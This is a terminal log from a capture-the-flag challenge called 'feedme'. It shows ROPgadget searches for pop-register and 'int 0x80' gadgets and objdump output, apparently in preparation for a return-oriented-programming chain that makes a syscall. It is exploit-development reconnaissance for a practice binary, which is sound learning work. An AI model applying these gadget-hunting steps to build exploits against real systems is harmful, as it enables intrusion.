 root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# ROPgadget --binary ./feedme | grep "pop edx ; pop ecx ;"
0x0806f36b : adc eax, 0x80ea9f0 ; pop edx ; pop ecx ; pop ebx ; ret
arg
0x0809da10 : pop edx ; pop ecx ; pop eax ; jmp dword ptr [eax]
0x0806f370 : pop edx ; pop ecx ; pop ebx ; ret
0x080e2435 : or byte ptr [ecx - 0x39], al ; push cs ;
0x080e243b : or eax, dword ptr [edx] ; pop eax ; ret
syscall num
0x080bb496 : pop eax ; ret
0x080b06d4 : pop eax ; retf
0x080e2438 : push cs ; add al, 0x46 ; or eax, dword
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme#
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# ROPgadget --binary ./feedme | grep "int 0x80"
0x080941d3 : add bh, al ; inc ebp ; test byte ptr [ecx], dl ; add byte ptr [eax], al ; int 0x80
0x0804975f : add byte ptr [eax], al ; int 0x80
0x0806ceb0 : add byte ptr [eax], al ; mov eax, edi ; mov ecx, 0x81 ; int 0x80
0x0806ceb1 : add byte ptr [ecx + 0x81b9f8], cl ; add byte ptr [eax], al ; int 0x80
0x0806cf3c : add dword ptr [eax], eax ; add byte ptr [eax], al ; int 0x80
0x0806f428 : clc ; mov ecx, 0x80 ; int 0x80
0x0806ceb3 : clc ; mov ecx, 0x81 ; int 0x80
0x080941d5 : inc ebp ; test byte ptr [ecx], dl ; add byte ptr [eax], al ; int 0x80
0x08049761 : int 0x80
syscall
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# objdump -d ./feedme | grep "int" -A4
8049761: cd 80 int $0x80
8049763: 85 c0 test %eax,%eax
8049765: 0f 85 b5 00 00 00 jne 0x8049820
804976b: 8b 44 24 20 mov 0x20(%esp),%eax
804976f: 8d 04 c5 03 00 00 00 lea 0x3(,%eax,8),%eax
806fa20: cd 80 int $0x80
806fa22: c3 ret
806fa23: 8d b6 00 00 00 00 lea 0x0(%esi),%esi
806fa29: 8d bc 27 00 00 00 00 lea 0x0(%edi,%eiz,1),%edi
806fa30: 8b 10 mov (%eax),%edx
--